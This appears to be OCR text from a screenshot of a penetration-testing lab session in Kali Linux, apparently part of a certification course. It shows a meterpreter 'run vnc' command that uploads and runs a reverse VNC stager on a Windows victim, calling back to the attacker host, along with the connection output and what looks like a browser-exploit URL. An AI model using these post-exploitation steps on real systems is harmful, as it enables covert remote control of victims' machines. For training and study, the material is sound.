 Applications Places
Sun May 11, 3:00 PM
root
ExternalMail v1.23 - Iceweasel
File Edit View History Bookmarks Tools Help
Fortress Certifications
ExternalMail v1.23
root@kali-excon: ~
File Edit View Search Terminal Tabs Help
root@kali-excon: ~...
root@kali-excon: ~
root@kali-excon: ~
root@kali-excon: ~
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.16.101 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\SAR~1.BUR\AppData\Local\Temp\MndnAMWQAQfQ
[*] Executing the VNC agent with endpoint 192.168.16.101:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desk-01"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
meterpreter >
Attachments:
untitled-[2].html
TightVNC: desk-01
Inbox - Outlook Data File - Microsoft Outlook
http://192.168.16.101:8080/LDkCepDok
192.168.16.101
Read
Find a Contact
Address Book
Filter E-mail
Find
No upcoming appoi...
Today: 0 Tasks
Find &
Select
K
This webpage wants to run the following add-on: 'wsdetect.dll' from 'Oracle
America, Inc.'.
What's the risk?
Allow
14
Sheet1 Sheet2 Sheet3
Ready
100%
3:00 PM
5/11/2014
Sign Out
External Mail
Reply | Reply All
root@kali-excon: ~
ExternalMail v1.23 - I...
Home
TightVNC: desk-01